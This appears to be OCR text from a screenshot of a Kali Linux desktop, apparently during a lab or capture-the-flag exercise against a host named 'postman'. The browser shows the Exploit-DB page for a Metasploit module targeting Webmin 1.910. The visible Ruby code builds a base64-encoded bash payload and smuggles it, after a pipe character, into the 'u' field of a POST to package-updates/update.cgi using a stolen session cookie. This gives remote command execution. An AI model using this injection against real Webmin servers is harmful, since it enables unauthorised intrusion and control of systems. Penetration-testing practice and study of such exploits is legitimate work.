 Applications Places Firefox ESR Sat 4:45 AM 2
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
Index of /upload (1) Software Package Upd https://postman:10000/ Webmin 1.910 - 'Package
https://www.exploit-db.com/exploits/46984
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
print_status("Attempting to execute the payload...")
run_update(cookie)
end
def run_update(cookie)
@b64p = Rex::Text.encode_base64(payload.encoded)
perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
payload = Rex::Text.uri_encode(perl_payload)
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "sid=#{cookie}",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
'headers' =>
{
'Referer' => "#{peer}/package-updates/?xnavigation=1"
},
'data' => "u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages"
})
end
end
ts
10000 ?
Render
Activate Windows
Go to Settings to activate Windows.
0 matches
Waiting